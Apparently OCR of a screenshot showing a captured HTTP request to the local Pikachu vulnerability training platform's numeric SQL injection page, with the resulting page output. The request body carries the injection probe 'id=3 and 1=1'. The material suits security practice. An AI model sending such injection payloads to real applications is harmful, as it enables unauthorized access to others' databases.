 1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 38
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=b0sckhfu376jcjip4tjnrkiv64
21 Connection: close
22
23 id=3 and 1=1&submit=%E6%9F%A5%E8%AF%A2
Pikachu 漏洞练习平台 pi
欢迎
骚年
sqli > 数字型注入
select your userid?
---
查询
hello,kobe
your email is: kobe@pikachu.com